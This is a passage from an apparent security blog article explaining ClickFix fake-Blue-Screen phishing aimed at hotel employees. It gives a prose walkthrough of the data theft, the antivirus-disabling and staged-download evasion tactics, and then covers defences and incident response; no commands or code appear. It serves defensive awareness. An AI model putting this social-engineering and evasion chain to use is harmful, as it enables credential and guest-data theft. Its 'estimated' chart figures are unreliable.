
Isolating the system and contacting IT/security teams are critical steps, rated highest in importance. Estimated data.
The Information Stealer Payload: What Data Gets Stolen
Once the initial malware is installed and Windows Defender is disabled, the actual data theft can begin. The information stealer component of this attack targets specific categories of data that have immediate economic value.
Browser-Stored Credentials: Most people save their passwords in their browser. The information stealer extracts these from Chrome, Firefox, Edge, and Safari. If the victim has saved their hotel management system password, their email password, or their banking password in the browser, it's now stolen.
Email and Communication Credentials: The malware looks for stored credentials in email clients like Outlook. For hotel employees, this might include access to corporate email systems where booking confirmations and payment information flow through.
Authentication Tokens and Cookies: Even if the password itself isn't saved, the browser stores cookies that maintain authentication sessions. An attacker can steal these cookies and use them to access the victim's accounts without ever needing the password. This is especially valuable for hotel management systems, which often use session-based authentication.
Clipboard Data: The Windows clipboard is a persistent storage area for whatever you've copied. Hotel employees might copy and paste credit card numbers, confirmation codes, or authentication tokens throughout their workday. Everything that passes through the clipboard gets stolen.
Screenshots: The malware takes periodic screenshots of the victim's desktop and browser windows. This captures information that isn't stored anywhere—numbers being typed, conversations happening in real-time, emails being read.
Keystroke Logging: Every keystroke is recorded. This captures passwords being typed, search queries, private messages, emails being composed. The attacker gets a complete record of everything the victim does on their computer.
File Exfiltration: The malware searches for files in common locations: Documents, Desktop, Downloads. It looks for file types that commonly contain sensitive data: spreadsheets with customer information, PDFs with contracts or financial information, text files with passwords or notes.
For a hotel employee, this might include:
- Guest databases with names, addresses, phone numbers, email addresses, and credit card information
- Employee payroll information and tax documents
- Vendor contracts and pricing agreements
- Internal security procedures and access codes
- Wi-Fi passwords and network configuration information
All of this data is encrypted and sent to attacker-controlled servers, where it can be sold, analyzed for further attacks, or used for extortion.
How This Attack Bypasses Traditional Defenses
Many organizations believe that antivirus software is sufficient protection against malware. This attack demonstrates exactly why that's insufficient.
Antivirus Evasion: By disabling Windows Defender before the main payload is installed, the attack renders the primary defense mechanism useless. Even organizations with endpoint detection and response (EDR) tools might miss the attack if the malware is staged appropriately—installing only what's necessary at each stage, waiting for commands from the attacker's server before downloading additional components.
Social Engineering Bypass: No technical defense catches a user who voluntarily types a malicious command. Firewalls can't block it because it's legitimate Windows traffic. Intrusion detection systems can't catch it because the command came from inside the network. Email filtering can't stop it because the initial compromise happens through browser navigation, not email attachment.
Living Off The Land: By using MSBuild.exe and other legitimate Windows tools, the attack avoids creating suspicious new processes. Windows Defender and other antivirus tools have allowlist entries for these processes. Using legitimate processes means the attack leaves less distinctive forensic evidence.
Staged Downloads: The malware isn't downloaded all at once. The initial script downloads a small component that downloads another component that downloads the main payload. This staging approach means that any single download might not match known malware signatures. Antivirus tools have to catch it at just the right moment in the infection chain.
Sleep and Delay: Modern malware incorporates delays before executing suspicious activity. The malware might wait hours or days before stealing data, making it less likely that the theft will happen while security monitoring is active.
Encryption and Obfuscation: The command lines are obfuscated. The payloads are encrypted. Command-and-control communications are encrypted. This means that even if a security team is monitoring network traffic, they can't easily see what's being stolen.

Estimated data shows that browser-stored credentials are the most targeted by information stealer malware, accounting for 25% of stolen data. Email credentials and keystroke logging also represent significant portions of the data theft.
Red Flags You Can Actually Spot
While this attack is sophisticated, there are real warning signs that most people simply ignore or don't know to look for.
Unexpected Urgency in Communication: Legitimate service notifications almost never require immediate action. If you receive an email saying you must act within the next hour or lose your reservation, booking, payment, or access to something important, that's a red flag. Real companies know that requests requiring urgent action are more likely to be clicked by panicked users, so they deliberately avoid this pattern in legitimate communications.
Links in Unexpected Places: Booking confirmation emails from legitimate services almost never include links to "verify" or "confirm" your booking. They might include a link to access your booking, but not a link to fix a problem. If the email says there's a problem and provides a link as the solution, especially a link that's not clearly from the company's official domain, don't click it.
Vague Technical Language: The fake BSOD in this attack uses real Windows error codes and technical language to appear legitimate. But legitimate system errors usually tell you what to do: "Run Windows Update," "Restart your computer," "Contact Microsoft Support at [phone number]." They don't tell you to run a script from a random server.
Requests to Run Scripts or Commands: Legitimate companies almost never ask customers or employees to run scripts or commands to fix problems. If you receive instructions to open a command prompt and type or paste something, stop. That's not how legitimate tech support works. Tech support is there to solve your problem for you, not to walk you through complex technical procedures that require running arbitrary code.
Mismatches Between Sender and Content: Check the sender's email address carefully. Does it exactly match the company's official domain? Does the content of the email match how that company typically communicates? If a booking platform suddenly sends you technical instructions in broken English, that's a red flag. If the email is from a domain that looks similar but slightly different from the official domain (like "booking-support.com" instead of "booking.com"), that's a red flag.
Defensive Strategies: How to Protect Yourself and Your Organization
Understanding how the attack works is valuable, but protection is what actually matters. Here's how to defend against Click Fix and similar campaigns.
Personal and Employee-Level Defense
The most effective defense is skepticism toward unexpected communications that create urgency. This isn't about being paranoid—it's about applying the same critical thinking you'd apply to other high-stakes decisions. If someone told you in person that you needed to run a script on your computer or you'd lose your money, you'd ask questions first. Apply the same standard to emails and web pages.
Education is crucial. Security awareness training should specifically address social engineering attacks that leverage BSOD and other familiar error messages. Most employees in the hospitality industry haven't received this training. They don't know that attackers can fake error screens. They don't know that a command line is running, they're potentially installing malware. They don't know that their antivirus can be disabled before they even notice the malware.
Two-factor authentication (2FA) is invaluable here. Even if credentials are stolen, the attacker can't access accounts without the second factor. Most hotel management systems don't use 2FA, but if you're responsible for IT in a hotel, this should be a priority investment.
Keepass or other password managers prevent password reuse. If one service is compromised, the others remain secure. Many hotel staff reuse passwords across multiple services because remembering dozens of different passwords is impossible. A password manager solves this problem without creating security vulnerabilities.
Organizational Defense
At the organizational level, the goal is to reduce the impact of any individual compromise and to detect compromises quickly.
Email Filtering: Email security tools can detect and block the initial phishing emails that start this campaign. Modern solutions use URL sandboxing to identify malicious links by testing them in isolated environments. They analyze sender reputation, check for domain spoofing, and identify emails that mimic legitimate services but come from attacker-controlled addresses.
Application Whitelisting: This is a more aggressive approach where only explicitly approved applications are allowed to run. If the system is configured to only allow specific approved applications, then malware that downloads and tries to run unsigned or unapproved software will be blocked. The tradeoff is that application whitelisting is difficult to maintain in dynamic environments where legitimate software is regularly updated or replaced.
Endpoint Detection and Response (EDR): EDR tools monitor what's happening on every endpoint (laptop, desktop, server) and can detect suspicious patterns even if they bypass traditional antivirus. When an unknown process tries to disable Windows Defender, an EDR tool can alert security staff. When unexpected network connections are established, EDR can block them. When sensitive files are accessed, EDR can record who accessed them and when.
Network Segmentation: If hotel booking systems are on a separate network segment from guest Wi-Fi and from systems that handle payment card data, then even if an employee's computer is compromised, the attacker faces additional barriers to reaching the most valuable systems.
Backup and Recovery: If malware does get installed and steals data, having good backups means that if the attacker also deploys ransomware, you can recover without paying the ransom. Backups should be offline (not connected to the network) so that if the network is compromised, the backups remain clean.
Incident Response Plan: When a compromise is detected, the ability to respond quickly is critical. This means having a documented plan for isolating affected systems, preserving evidence, notifying users, and remediating the threat. Most small hotels and restaurants don't have incident response plans. This is a significant vulnerability.
Security Monitoring and Logging: To detect an intrusion, you need to be monitoring for the signs of intrusion. This means logging events on endpoints and servers, aggregating those logs into a central location, and analyzing them for suspicious patterns. A hotel staff member's computer suddenly making outbound connections to Eastern European IP addresses at 3 AM is suspicious. But you can only detect this if you're monitoring for it.

Legacy systems and high turnover are the most severe challenges in hospitality security, with ratings of 9 and 8 respectively. (Estimated data)
Click Fix Variants and Evolution
One of the dangers of discussing a specific attack campaign is that by the time you publish an article about it, the attackers have often evolved their techniques. Click Fix is no exception.
Since the initial campaigns in 2023, researchers have identified numerous variants and evolutions:
Variant 1: HTML-Based BSOD: Some variants don't use a fake website displaying a BSOD—they use HTML and CSS to create the BSOD appearance directly in the browser. This makes the fake BSOD even more convincing because it's being rendered by the actual browser, not displayed as a static image.
Variant 2: Different Initial Vectors: While the hotel booking phishing variant targets hospitality, other Click Fix campaigns have targeted different industries using different initial vectors. Some use Linked In, some use job application sites, some use fake software downloads ("Download our app" becomes an Click Fix trojan).
Variant 3: Escalating Payloads: Initial Click Fix campaigns delivered information stealers. Newer variants are delivering ransomware, stealing authentication tokens for multi-factor authentication bypass, or installing persistent backdoors that maintain access for months.
Variant 4: Credential Stuffing Preparation: Some Click Fix variants specifically target stolen credentials and use them to perform credential stuffing attacks against other services, multiplying the damage from a single compromise.
Variant 5: Supply Chain Attacks: Attackers are using Click Fix compromises to pivot into larger networks. If they compromise a hotel staff member's computer, they can access the hotel's internal systems, including systems connected to payment processors, central reservation systems shared by multiple properties, or parent company networks.
The evolution of Click Fix demonstrates a principle that runs through all of cybersecurity: attackers adapt. If defenses work against one approach, attackers try a different approach. If users become aware of one social engineering technique, attackers develop new ones.

Industry-Specific Implications for Hospitality
The hospitality industry faces unique challenges in defending against attacks like Click Fix.
Seasonal Staffing: Hotels employ seasonal workers who might not receive security training. They might be less familiar with the organization's systems and more likely to trust what appears to be an official communication. They might not know who to contact if something seems wrong.
High Turnover: Employee turnover in hospitality is notoriously high. This means that security training is constantly starting from scratch with new employees. It also means that former employees might still have access to systems, creating additional security vulnerabilities.
Legacy Systems: Many hotels are running reservation systems, payment processing systems, and management systems that were implemented years ago. These systems often don't have modern security features like multi-factor authentication, encrypted communications, or comprehensive audit logging. Upgrading these systems is expensive and disruptive to operations.
Budget Constraints: Hospitality businesses operate on thin margins. Investing in security, especially preventive security that doesn't directly generate revenue, is difficult to justify. This is especially true for independent hotels and small hotel chains that don't have dedicated IT or security staff.
Regulatory Pressure: Hotels are subject to PCI-DSS requirements if they process payment cards. But PCI-DSS focuses on the payment system itself—how the card data is transmitted, stored, and processed. It doesn't address vulnerabilities in how employees access the payment system, which is exactly what Click Fix exploits.
Guest Data Sensitivity: Hotels hold enormous amounts of sensitive data about their guests: names, addresses, phone numbers, email addresses, identification information, credit card numbers, travel patterns, and behavioral information. If guest data is breached, the legal, regulatory, and reputational consequences are severe. This makes hotels attractive targets for attackers who can monetize guest data.
Accumulating all these factors creates an environment where Click Fix attacks are particularly effective. Hotels are vulnerable, they have valuable data, and their employees are under constant pressure to resolve issues quickly.

Leadership commitment and a positive reporting culture are crucial for a strong security culture in hospitality. Estimated data based on industry insights.
What to Do If You Think You've Been Compromised
If you've clicked a link from a suspicious email, or if a computer has displayed a blue screen and prompted you to run a command, it's important to take action immediately.
Step 1: Isolate the System: If possible, disconnect the infected computer from the network. Unplug the ethernet cable or disable Wi-Fi. This prevents the malware from continuing to contact its command-and-control servers or spreading to other systems on the network.
Step 2: Don't Use That Computer for Sensitive Tasks: Don't log into your email, banking, or work accounts on the compromised computer. Even if Windows Defender isn't disabled anymore, the malware might still be running and stealing keystrokes or credentials.
Step 3: Change Your Passwords: Using a different, clean computer (not the compromised one), change the passwords for important accounts. This is especially important for email accounts, because if the attacker has access to your email, they can use it to reset passwords on other services. Change passwords for banking, payment processing, hotel management systems, and any other services that contain sensitive information or control access to valuable assets.
Step 4: Contact Your Organization's IT or Security Team: If you're an employee, report the incident to your IT department. Don't try to fix the computer yourself. Trained security professionals need to evaluate the system, preserve forensic evidence, and determine what data was stolen. If you're not sure whether you've been compromised, erring on the side of caution and reporting the incident anyway is the right call.
Step 5: Monitor Your Financial Accounts: Watch your credit card and bank accounts for unauthorized charges. Consider placing a fraud alert or credit freeze with the credit bureaus. If sensitive financial information was compromised, you might have rights to free credit monitoring or fraud protection services.
Step 6: Notify Affected Parties: If the compromised computer had access to customer data (as would be the case with hotel reservation systems), the organization needs to notify affected customers according to breach notification laws. This is required by many jurisdictions and is the right thing to do regardless of legal requirements.
Step 7: Understand the Attack Chain: Work with your security team to understand exactly what happened. How did the attacker get in? What data was accessed? How long was the system compromised? Were other systems accessed? This information is crucial for preventing similar attacks in the future.
Future Trends: Where Click Fix and Similar Attacks Are Headed
Security threats aren't static. They evolve in response to defenses. Based on current trends, here's what security researchers are expecting from Click Fix and similar attack campaigns:
Increased AI-Generated Content: Phishing emails will become more sophisticated as attackers use generative AI to write convincing emails in perfect English, tailored to specific industries and roles. Instead of obvious phishing emails with obvious grammatical errors, future phishing will be nearly indistinguishable from legitimate communications from the organization.
Video-Based Social Engineering: Attackers are experimenting with sending victims to pages that include video walkthroughs of how to "fix" their problem. These videos, potentially created with deepfake technology, would make the attack even more convincing. "Here, watch this video of your organization's IT team explaining how to fix this issue."
Multi-Factor Authentication Bypass: As more organizations implement multi-factor authentication (MFA), attackers are developing techniques to bypass it. This includes MFA fatigue attacks (sending repeated MFA prompts until the user approves one out of frustration), reverse proxies that intercept and relay authentication requests, and stealing MFA recovery codes.
Supply Chain Compromise: Instead of targeting individual hotels, attackers are targeting payment processors, booking platforms, or hotel management software providers. Compromising one service provider means gaining access to hundreds or thousands of connected organizations.
Fileless Malware: Future attacks might use only memory-based payloads that never touch the disk, making them harder to detect and harder to recover from. Detecting malware becomes about monitoring behavior, not looking for files.
Ransomware Integration: Click Fix campaigns are increasingly paired with ransomware. The info stealer establishes initial access, the ransomware encrypts files, and then the attacker contacts the organization and says, "We have your guest data AND your files are encrypted. Pay us or we'll sell the data." This double extortion approach gives organizations two reasons to pay and two forms of damage if they don't.
Defending against evolving threats requires a similarly evolving defense strategy. Organizations that are prepared for today's attacks are often vulnerable to tomorrow's variants.
Creating a Security Culture in Hospitality
Ultimately, the strongest defense against Click Fix and similar social engineering attacks is a security-aware culture where employees understand why security matters and feel empowered to make secure decisions.
This starts with leadership. If hotel management treats security as a compliance requirement rather than a business imperative, employees will too. But if leadership demonstrates that security is important—by investing in tools, training, and processes—employees will take security seriously.
Security training should be specific to the hospitality industry. Generic security training that talks about IT companies and banks doesn't resonate with hotel staff. Training should use scenarios that hotel employees will actually encounter: fake booking updates, fraudulent payment notifications, requests to update reservation information.
Security training should also be regular and updated. A one-time training that happened a year ago isn't enough when attackers are constantly evolving their techniques. Quarterly or monthly security briefs that highlight new threats keep security top-of-mind.
Furthermore, organizations should create a culture where reporting a suspicious email isn't punishment—it's recognized as the right thing to do. If an employee reports a phishing email and gets punished by IT ("You should have known that wasn't real"), future employees will just delete suspicious emails and not report them. If an employee reports a phishing email and gets thanked for protecting the organization, future employees will report suspicious emails.
Finally, organizations should practice security incident response. Run tabletop exercises where the team talks through what would happen if a Click Fix attack succeeded. Run simulations where security tools alert teams to suspicious activity. Practice makes the response faster and more effective when a real incident occurs.
FAQ
What exactly is the Blue Screen of Death malware?
The "Blue Screen of Death" in this attack isn't traditional malware. It's a fake error screen created using HTML and CSS to replicate the appearance of Windows' actual Blue Screen of Death (BSOD). The fake BSOD is designed to panic the user into running a malicious command that downloads real malware—specifically an information stealer that extracts passwords, clipboard data, and other sensitive information from the infected system.
How does the Click Fix attack get the victim to run the malicious command?
The attack exploits psychology and social engineering. It starts with a phishing email appearing to be from a hotel booking service, warning of an urgent problem with a reservation. When the victim clicks a link in the email, they see what appears to be a loading screen, followed by a fake Blue Screen of Death. The fake BSOD includes a message instructing the user to run a specific command in Windows' Run program to "fix" the problem. Panicked by the appearance of a system failure, the user complies and types or pastes the command, which downloads and installs malware.
What data does the information stealer component steal?
The information stealer malware extracts a wide range of sensitive data from the infected system, including saved passwords from web browsers and email clients, authentication cookies that maintain login sessions, credit card numbers and other financial information, clipboard contents (which might include sensitive data being copied and pasted), screenshots of everything displayed on the screen, keystroke logs of everything typed, and files from common storage locations like Documents and Downloads folders. For hotel employees, this typically includes guest information, payment data, and internal credentials.
How can the malware disable antivirus software if the user isn't running a command to do that?
The malicious command that runs initially is a script, not just a simple program launch. This script can execute multiple commands in sequence. Among these commands are instructions to disable Windows Defender, clear event logs, and disable Windows Update—all before the final malware payload is downloaded. Because these disabling commands are part of the initial script execution, the user doesn't need to manually run separate commands. The attacker's script does it all once the user runs that first command.
Why is the hospitality industry being specifically targeted?
The hospitality industry is attractive to attackers for several reasons: high-pressure work environment where employees need to respond quickly to reservation issues, minimal security training compared to IT or finance sectors, less sophisticated security infrastructure than larger industries, easy access to valuable guest data and payment card information, and the assumption that "nobody would target a small hotel" creating a false sense of security. The psychological urgency built into the attack ("You'll lose your reservation") aligns perfectly with how hotel staff are trained to prioritize customer satisfaction.
What are the immediate steps to take if I think I've been infected with this malware?
If you suspect your computer has been compromised after clicking a suspicious link or running an unusual command, immediately disconnect the computer from the network (unplug the ethernet cable or disable Wi-Fi) to prevent further data theft or malware spread. Don't log into any sensitive accounts on that computer. Use a different, clean computer to change passwords for important accounts, especially email and financial services. Report the incident to your organization's IT or security team immediately, providing them with all details about what you clicked and when. Change your passwords for all critical services, monitor your financial accounts for unauthorized charges, and contact your credit card company and bank to inform them of potential fraud. Let security professionals assess the full damage and take appropriate remediation steps.
How can organizations protect against Click Fix attacks?
Organizations can implement multiple layers of defense: email security tools that detect and block phishing emails and malicious URLs, endpoint detection and response (EDR) tools that monitor for suspicious behavior even if antivirus is disabled, security awareness training specific to the hospitality industry and common social engineering techniques, two-factor authentication on critical systems so that even stolen credentials don't grant full access, network segmentation so that a compromise of one employee's computer doesn't immediately grant access to sensitive systems, regular security audits and penetration testing to identify vulnerabilities, incident response plans so that the organization can respond quickly if a compromise occurs, and regular security updates and patches to address known vulnerabilities.
Can the fake Blue Screen of Death be distinguished from a real one?
The fake BSOD can look very convincing, especially to users who aren't familiar with how the real Windows BSOD appears. However, there are some subtle differences: the fake BSOD appears in a web browser window and can be closed by closing the tab or window, while a real Windows BSOD happens at the operating system level and requires a restart; the fake BSOD might not include the full range of technical details and error codes that real BSODs typically display; and most importantly, a real BSOD would prevent you from using the Run program or typing commands into the Windows command line—the system would be locked up and unusable. If the system allows you to open the Run program and type commands, it's not a real BSOD.
Is there a way to clean a computer infected with this malware?
If you're technically experienced, you might be able to clean the system by booting into Safe Mode, running Windows Defender (if it can be re-enabled) or a different antivirus tool from a USB drive, scanning for and removing detected malware, and then fully backing up and restoring important data. However, for most users and organizations, if the system has been compromised and antivirus was disabled, the safest approach is to assume the malware might have hidden components or persistence mechanisms and to fully reinstall the operating system. This completely removes any malware and gives you a clean system. Before reinstalling, back up any important data that you absolutely need (copying it to an external drive) and have it scanned by antivirus software before restoring it to the clean system.
Why don't existing security defenses stop this attack automatically?
Click Fix is difficult to defend against automatically because it combines multiple evasion techniques: the social engineering component requires the user to voluntarily perform an action that the system recognizes as legitimate (running a command that they typed themselves), the initial payload is small and doesn't include the most detectable malware, Windows Defender is disabled before the main payload is installed, and the attack uses legitimate Windows binaries (MSBuild, Power Shell) that are trusted by the operating system. Even organizations with advanced security tools struggle to stop attacks that exploit human psychology combined with legitimate system tools. This is why security awareness training and employee education are so critical—they're often the only effective defense against this category of attack.
What should hotel management prioritize to prevent Click Fix attacks at their properties?
Hotel management should prioritize employee security awareness training that specifically covers phishing, fake error messages, and social engineering attacks common in the hospitality industry. They should implement multi-factor authentication on critical systems like reservation systems and payment processing. They should deploy email filtering to block phishing emails before they reach employees. They should ensure that IT staff are monitoring systems for signs of compromise and have the authority to disconnect compromised computers quickly. They should establish clear incident response procedures so that if an employee falls victim to an attack, the organization can respond immediately. Finally, they should consider cybersecurity insurance, which covers incident response costs, legal fees, and customer notification expenses if a breach occurs. These investments, while not eliminating risk entirely, significantly reduce the likelihood of successful attacks and the damage when attacks do occur.

Key Takeaways
- ClickFix attacks use fake Blue Screen of Death screens to psychologically manipulate users into running malicious commands
- The hospitality industry is specifically targeted because employees face time pressure, handle valuable guest data, and typically lack advanced security training
- The malware disables Windows Defender before installing main payloads, rendering traditional antivirus protections useless
- Defense requires multi-layered approach: email filtering, endpoint detection, network segmentation, and employee security awareness training
- Organizations should prepare incident response procedures and conduct regular security exercises to respond quickly when attacks succeed
Related Articles
- ToneShell Backdoor: Inside the Chinese Government Espionage Campaign [2025]
- NordVPN Salesforce Breach Claim: What Really Happened [2025]
- Norton VPN Deal: 12 Months of Cybersecurity & Streaming [2025]
- ESA Cyberattack: What You Need to Know About the 200GB Breach [2025]
- Supply Chain, AI & Cloud Failures in 2025: Critical Lessons
- Cybersecurity Insiders Plead Guilty to ALPHV Ransomware Attacks [2025]
![Blue Screen of Death Malware: How ClickFix Attacks Work [2025]](https://tryrunable.com/blog/blue-screen-of-death-malware-how-clickfix-attacks-work-2025/image-1-1767710336880.jpg)



